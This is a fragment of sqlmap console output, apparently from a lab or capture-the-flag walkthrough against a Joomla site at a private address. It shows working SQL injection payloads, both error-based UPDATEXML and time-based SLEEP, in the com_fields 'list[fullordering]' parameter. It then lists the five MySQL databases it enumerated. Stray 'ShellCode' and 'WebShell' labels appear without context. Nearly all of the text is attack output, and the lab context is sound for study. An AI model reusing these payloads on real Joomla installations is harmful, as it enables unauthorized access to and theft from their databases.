 [07:22:59] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.8.1) Gecko/20061202 Firefox/2.0' from file '/usr/share/sqlmap/data/txt/user-agen
[07:22:59] [INFO] resuming back-end DBMS 'mysql'
[07:22:59] [INFO] testing connection to the target URL
[07:22:59] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('460ada11b31d3c5e5ca6e58fd5d3de27=m2m7a8q7027...bpat4nj175'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
Type: error-based
Title: MySQL ≥ 5.1 error-based - Parameter replace (UPDATEXML)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(9289,CONCAT(0×2e,0×716a7a7a71,(SELECT (ELT(9289=9289,1))),0×716b627071),2487))
Type: time-based blind
Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 5547 FROM (SELECT(SLEEP(5)))JMGd)
---
[07:23:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.1
[07:23:01] [INFO] fetching database names
[07:23:01] [INFO] resumed: 'information_schema'
[07:23:01] [INFO] resumed: 'joomladb'
[07:23:01] [INFO] resumed: 'mysql'
[07:23:01] [INFO] resumed: 'performance_schema'
[07:23:01] [INFO] resumed: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
ShellCode
[07:23:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[07:23:01] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.23.139'
[*] ending @ 07:23:01 /2023-04-10/
WebShell